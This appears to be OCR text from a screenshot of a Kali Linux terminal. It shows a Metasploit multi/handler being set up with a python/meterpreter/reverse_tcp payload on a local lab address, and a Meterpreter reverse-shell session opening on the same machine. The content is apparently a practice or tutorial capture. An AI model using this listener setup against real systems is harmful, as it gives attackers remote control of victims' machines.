 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD python/meterpreter/reverse_tcp
PAYLOAD ⇒ python/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST ⇒ 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 4567
LPORT ⇒ 4567
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:4567
[*] Sending stage (40060 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.15:4567 → 10.0.2.15:43416 ) at 2022
-08-06 23:45:41 -0400
meterpreter > getuid
Server username: kali
meterpreter >